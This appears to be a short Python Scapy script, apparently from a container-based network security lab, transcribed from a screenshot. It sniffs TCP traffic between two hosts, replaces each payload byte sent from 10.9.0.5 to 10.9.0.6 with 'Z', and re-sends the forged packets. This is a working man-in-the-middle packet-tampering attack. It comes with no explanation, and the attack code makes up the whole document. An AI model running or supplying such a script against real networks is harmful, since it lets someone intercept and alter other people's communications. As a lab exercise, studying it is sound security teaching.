 #!/usr/bin/env python3
from scapy.all import *
IP_A = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"
IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"
def spoof_pkt(pkt):
    if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
        newpkt = IP(bytes(pkt[IP]))
        del(newpkt.chksum)
        del(newpkt[TCP].payload)
        del(newpkt[TCP].chksum)
        if pkt[TCP].payload:
            data = pkt[TCP].payload.load
            data_len=len(data)
            newdata = 'Z'*data_len
            send(newpkt/newdata)
        else:
            send(newpkt)
    elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
        newpkt = IP(bytes(pkt[IP]))
        del(newpkt.chksum)
        del(newpkt[TCP].chksum)
        send(newpkt)
f = 'tcp'
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)
~
~